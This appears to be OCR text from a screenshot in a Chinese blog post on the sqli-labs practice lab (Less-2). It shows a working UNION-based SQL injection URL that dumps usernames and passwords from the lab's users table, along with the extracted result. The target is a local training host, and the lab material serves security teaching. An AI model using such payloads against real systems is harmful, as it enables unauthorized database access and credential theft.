 Less-2 **Error Based- Intig...
192.168.25.125/sqli-labs/Less-2/
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.25.125/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,concat_ws(',',id,username,password) from security.users limit 1,1 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
Welcome Dhakkan
Your Login name:2
Your Password:2,Angelina,I-kill-you
CSDN @賺钱娶甜甜